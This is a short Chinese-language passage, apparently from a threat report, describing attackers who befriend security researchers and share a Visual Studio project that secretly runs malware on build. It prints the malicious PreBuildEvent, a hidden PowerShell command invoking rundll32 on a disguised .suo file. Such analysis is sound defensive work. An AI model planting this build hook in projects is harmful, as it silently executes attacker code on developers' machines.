 在完成造势以后，攻击者便会利用其在漏洞社区良好的信誉开始进行社会工程学攻击。
首先，他们会去和目标安全人员建立联系，并询问目标研究人员是否希望在漏洞研究方面进行合
作，然后为研究人员提供Visual Studio项目。在Visual Studio项目中将包含用漏洞利用的源代码，
但是在编译该Visual Studio项目的时候会自动生成存在恶意代码的DLL，编译运行后即触发恶意代
码，并与攻击者的C2域名进行通讯，恶意代码片段如下。
<PreBuildEvent>
<Command>
powershell -executionpolicy bypass -windowstyle hidden  if(([system.environment]::os
version.version.major -eq 10) -and [system.environment]::is64bitoperatingsystem -and (Test-Path $(Ta
rgetName).vcxproj.suo)){rundll32 $(TargetName).vcxproj.suo,CMS_dataFinal Bx9yb37GEcJNK6bt 4901}
</Command>
</PreBuildEvent>
还有一些案例显示，研究人员在访问攻击者的博客后遭到了攻击。